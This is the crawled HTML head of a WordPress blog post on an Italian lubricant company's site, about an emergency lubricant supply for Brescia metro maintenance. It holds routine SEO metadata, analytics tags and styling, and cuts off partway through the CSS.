

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/
body_size: 16681
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="it-IT">
<!-- Open Head -->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="pingback" href="https://www.mazzolenifratelli.it/xmlrpc.php"/>
<link rel="shortcut icon" href="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/favicon-16x16.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/apple-touch-icon-57x57.png">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_scrollerscript_debugmode         = false;
const gtm4wp_scrollerscript_callbacktime      = 100;
const gtm4wp_scrollerscript_readerlocation    = 150;
const gtm4wp_scrollerscript_contentelementid  = "content";
const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Manutenzione straordinaria nella Metropolitana di Brescia | Mazzoleni F.lli</title>
<meta name="description" content="Mazzoleni F.lli, ha gestito una fornitura d’urgenza di lubrificante per consentire un importante intervento di manutenzione sulla metropolitana di Brescia." />
<link rel="canonical" href="http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Manutenzione straordinaria nella Metropolitana di Brescia | Mazzoleni F.lli" />
<meta property="og:description" content="Mazzoleni F.lli, ha gestito una fornitura d’urgenza di lubrificante per consentire un importante intervento di manutenzione sulla metropolitana di Brescia." />
<meta property="og:url" content="http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/" />
<meta property="og:site_name" content="Mazzoleni Lubrificanti" />
<meta property="article:published_time" content="2022-01-20T09:28:39+00:00" />
<meta property="article:modified_time" content="2022-07-22T14:43:26+00:00" />
<meta property="og:image" content="https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="815" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tempo di lettura stimato" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mazzolenifratelli.it/#organization","name":"Mazzoleni Fratelli","url":"https://www.mazzolenifratelli.it/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mazzolenifratelli.it/#/schema/logo/image/","url":"https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/qwe.png","contentUrl":"https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/qwe.png","width":170,"height":129,"caption":"Mazzoleni Fratelli"},"image":{"@id":"https://www.mazzolenifratelli.it/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.mazzolenifratelli.it/#website","url":"https://www.mazzolenifratelli.it/","name":"Mazzoleni Lubrificanti","description":"","publisher":{"@id":"https://www.mazzolenifratelli.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mazzolenifratelli.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#primaryimage","url":"https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg","contentUrl":"https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg","width":1200,"height":815,"caption":"deposito metro brescia"},{"@type":"WebPage","@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#webpage","url":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/","name":"Manutenzione straordinaria nella Metropolitana di Brescia | Mazzoleni F.lli","isPartOf":{"@id":"https://www.mazzolenifratelli.it/#website"},"primaryImageOfPage":{"@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#primaryimage"},"datePublished":"2022-01-20T09:28:39+00:00","dateModified":"2022-07-22T14:43:26+00:00","description":"Mazzoleni F.lli, ha gestito una fornitura d’urgenza di lubrificante per consentire un importante intervento di manutenzione sulla metropolitana di Brescia.","breadcrumb":{"@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/"]}]},{"@type":"BreadcrumbList","@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mazzolenifratelli.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.mazzolenifratelli.it/blog/"},{"@type":"ListItem","position":3,"name":"Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia"}]},{"@type":"Article","@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#article","isPartOf":{"@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#webpage"},"author":{"name":"admin","@id":"https://www.mazzolenifratelli.it/#/schema/person/8b7f4d5ed36846d2628c84c0d2f9eca4"},"headline":"Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia","datePublished":"2022-01-20T09:28:39+00:00","dateModified":"2022-07-22T14:43:26+00:00","mainEntityOfPage":{"@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#webpage"},"wordCount":250,"publisher":{"@id":"https://www.mazzolenifratelli.it/#organization"},"image":{"@id":"http://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/#primaryimage"},"thumbnailUrl":"https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg","inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.mazzolenifratelli.it/#/schema/person/8b7f4d5ed36846d2628c84c0d2f9eca4","name":"admin"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mazzoleni Lubrificanti &raquo; Feed" href="https://www.mazzolenifratelli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mazzoleni Lubrificanti &raquo; Feed dei commenti" href="https://www.mazzolenifratelli.it/comments/feed/" />
<!-- <link rel='stylesheet' id='g5plusFramework_css-animation-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/vc-extend/assets/css/animation.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='innovation_fotorama_css-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/testimonial/fotorama.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.mazzolenifratelli.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mazzolenifratelli.it/wp-content/cache/wpfc-minified/kmorck95/djnlt.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='default-icon-styles-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mailchimp-for-wp-checkbox-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/mailchimp-for-wp/assets/css/checkbox.min.css?ver=2.3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xmenu-menu-amination-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xmenu-menu-style-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/g5plus-framework/xmenu/assets/css/style.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mailchimp-for-wp-form-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/mailchimp-for-wp/assets/css/form.min.css?ver=2.3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_font_awesome-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_bootstrap-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_flat_icon-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/flaticon/css/flaticon.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_owl_carousel-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/owl-carousel/owl.transitions.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_prettyPhoto-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_style-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/style.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus-jplayer-css-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/jquery.jPlayer/skin/g5plus/skin.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='innovation-ladda-css-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mazzolenifratelli.it/wp-content/cache/wpfc-minified/8vatjwv3/dk18a.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-g5plus_innovation_options-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1732871650' type='text/css' media='all' />
<script src='//www.mazzolenifratelli.it/wp-content/cache/wpfc-minified/q6ly7q7c/djnlt.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.16' id='gtm4wp-scroll-tracking-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1' id='innovation-ladda-spin-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1' id='innovation-ladda-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js?ver=1' id='innovation-modernizr-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1' id='innovation-hoverdir-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ajax-action.min.js?ver=1' id='innovation-portfolio-ajax-action-js'></script> -->
<link rel="https://api.w.org/" href="https://www.mazzolenifratelli.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mazzolenifratelli.it/wp-json/wp/v2/posts/1788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mazzolenifratelli.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mazzolenifratelli.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.mazzolenifratelli.it/?p=1788' />
<link rel="alternate" type="application/json+oembed" href="https://www.mazzolenifratelli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mazzolenifratelli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F&#038;format=xml" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["senza-categoria"],"pagePostAuthor":"admin","pagePostDate":"20 Gennaio 2022","pagePostDateYear":"2022","pagePostDateMonth":"01","pagePostDateDay":"20","pagePostDateDayName":"giovedì","pagePostDateHour":"10","pagePostDateMinute":"28","pagePostDateIso":"2022-01-20T10:28:39+01:00","pagePostDateUnix":1642674519,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XZR2D');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
.innovation-call-action {
text-align: center;
padding: 23px 0;
background-color: #19394b;
}
.top-bar ul.top-bar-info i.fa {
color: #FFFFFF;
}
footer .main-footer .widget_nav_menu ul.menu {
list-style: none;
padding-left: 0;
padding-top: 30px;
display: inline-block;
width: 100%;
}
footer .main-footer .widget_nav_menu ul.menu li {
display: inline-block;
min-width: 50%;
float: left;
line-height: 1;
padding-top: 1px;
padding-bottom: 12px;
border-bottom: none;
-webkit-transition: padding-left .3s;
-moz-transition: padding-left .3s;
-ms-transition: padding-left .3s;
-o-transition: padding-left .3s;
transition: padding-left .3s;
}
.theme-default .nivoSlider {
position: relative;
background: #fff url(loading.gif) no-repeat 50% 50%;
margin-bottom: 10px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: 0px 0px 0px 0px ;
}
.innovation-heading.style1 h2:after {
content: '';
display: block;
border-bottom: 2px solid #E9AB00;
width: 45px;
padding-top: 10px;
}
.innovation-heading.style3 h2:after {
content: '';
display: block;
border-bottom: 2px solid #DBA709;
width: 45px;
padding-top: 10px;
}
.innovation-heading.style2 h2:after {
content: '';
display: block;
border-bottom: 2px solid #DBA709;
width: 45px;
padding-top: 10px;
margin-left: auto;
margin-right: auto;
}
.vc-tabs-1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:after {
content: '';
position: absolute;
z-index: 3;
top: 0;
right: 20px;bottom: 0;
/* width: 2em; */
box-shadow: 3px 0 #f5f5f5;
background: #FFFFFF;
-webkit-transform: skew(30deg);
-moz-transform: skew(30deg);
-ms-transform: skew(30deg);
-o-transform: skew(30deg);
transform: skew(30deg);
height: 57px;
}
.vc-tabs-1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
color: #1e1e1e;
position: relative;
background: #FFFFFF;
padding: 0 25px 0 25px;
line-height: 40px;
font-size: 12px;
float: left;
text-decoration: none;
}
.services-left-sidebar .menu li, .services-right-sidebar .menu li {
background-color: #19394b;
